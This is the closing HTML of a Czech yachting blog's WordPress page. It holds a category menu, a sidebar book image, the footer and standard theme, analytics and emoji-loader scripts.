	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69713a0953340
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"15342","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "15342" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
